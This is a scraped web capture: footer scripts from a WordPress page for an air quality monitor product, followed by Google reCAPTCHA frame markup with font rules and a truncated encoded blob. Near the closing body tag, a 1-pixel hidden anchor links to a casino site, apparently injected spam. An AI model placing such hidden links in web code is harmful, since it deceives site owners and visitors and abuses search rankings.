var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/airsentric.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2,"title":"AirSentric%20-%20Indoor%20Air%20Quality%20Monitor%20for%20workplace%20%26%20schools","excerpt":"","featuredImage":false}};
</script>
<script src='https://airsentric.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.5' id='elementor-frontend-js'></script>
<script src='https://airsentric.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://airsentric.com/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script id='wpforms-elementor-js-extra'>
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v3"};
</script>
<script src='https://airsentric.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.4' id='wpforms-elementor-js'></script>
<script>jQuery('.single-portfolio article.portfolio div.m-b-lg').insertBefore('.single-portfolio article.portfolio > .row');

document.addEventListener("DOMContentLoaded", function(event) {
    ( function( $ ) {
        $('.home rs-module').on('revolution.slide.onchange', function(event, data) {
        	$('.custom-select-slide').removeClass('active').eq(data.slideIndex - 1).addClass('active');
        });
        
        $('.custom-select-slide').on('click', function(e) {
            $('.custom-select-slide').removeClass('active');
        	$('.home rs-module').revshowslide($(this).index() + 1);
        	$(this).addClass('active');
        });
    } )( window.jQuery );
});</script>				<script>
					jQuery(".grid-box").each( function() {
 var links = jQuery(this).children(".post-meta");
 jQuery(this).children(".post-content").append(links);
});				</script>
				<a style="display: block;overflow: hidden;height: 1px;" href="https://xn----btbjnc1bpdod5c.xn--p1ai/">vavada</a></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LejHiUoAAAAAIy-r4rfKzac7qBB-GUmugOUBypk&co=aHR0cHM6Ly9haXJzZW50cmljLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nplkblqhjm05
body_size: 48511
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Rt-0q8z4P4izXPxqtKMFYg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Rt-0q8z4P4izXPxqtKMFYg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Rt-0q8z4P4izXPxqtKMFYg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wr3Cl8KTDMKMw6HCmB/DlcOYZ8OZUGcOHigKJMKRwr7CuBwJw5zClknCoDDCqBt/wp7Dv8KCw6dIImstw7LCvkHDnMKrHFw+w5F+f8KRw4kMwrJxw7rDhFHDgHJ2w4UzwrU5w5XDj8O1wq/Dl8KOw5YNKcKCw57Ciz7DisO2V0PCtX3Cj8O9ETDCqcK5akfCksOtwp0/IDoWwpLDuHA7XsO9ScOSwrbClSPCmcKfc8Oywp/DrglnCTPCmRvDqMKPwo1CwqjChcOqwqLDvzDDssKcw5TClT43wq3ChQvDk8KHDyMNCTrDq8OMdgHDmsKTwrcjw4nCjko2w5Rsw67CoyXCosO2w5rChsOVEMOzFcOzJMO4JcKFw4t3YsOvw4rDon97X8OOMcKdaMOCHcOTDTrCjsKmwrEbXgbCgR/Dr8ORw4PCmQMTwq1ywr3DmhbCvVJGwrTDhMKAw6rDkHt4w6tPN8KAL8ODwqtLTMKcEUUfw5vCpgLDisKKwoQQM8KoKyUkwoYSwpATCwLDvjMQw5o5w5RHw6fCsW3CqEpWw4nDhDgkFnrCsU9QwqTCjXLDumPDgMK7WGYnw6DCnQ7DqivDv8Kkw7zCpsKGw7plwqNCFR/Dl31tw57CmMKzBMK1woXCgMKpwoc0H8OIL8K0wrZKw741SxcJeAnDnsOkw5fDownCtGTDqETDrWw8UGMKdw/CiMKfdUwYw4HCvsKowp17O8OnwqBXViTCqX0yw5nCk8O1w6DDrG07fR/Cq3NlwrkzD8OcwpHCsxHDjsOcw4kVwqQcw4RTw4wOwr/DvMOjw7XChcOSM8Kuw7B1w5fCths6b8OzI8Klw6LDpMKTwofDgsKFQ8Kjw67CrxNmwqNvwqhpZh/Du0zDhBVHeC0Gw7dPJ8O3A8Ksw6lGKcK1L8ObbwQNw77CkMKVw4fDgG3DmA/[base64]/DgxPCicOKwrbCvCJFPcKNIsOmwpjDg03CjkLCqcKmCkgLw4JiC2PDvcOPSsOtw7rDl1LCtsKGw5Y8T1R0w5zCjcOfwqcjw5XDt3XDmCfDqHkpw6bDksKqw4/DhMKiw67CuSAAw78vaMK6KnTCsTPDpFQLwqYqOHUmGsKswpluOksQbG7CsA3CssK2J8KSTHDCsjA7w7taw6TCrXVTw5I0ZwfCi8K7wr1ow7XCg8OefVQ/[base64]/CphtSYBQEEELDrMK3acKQwo9EJcO1eMKhSxdkWcODcRk